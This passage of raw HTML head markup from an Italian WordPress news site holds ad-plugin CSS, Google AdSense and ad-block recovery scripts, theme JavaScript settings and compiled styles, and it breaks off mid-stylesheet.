<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/30075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="3e552b2e8a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 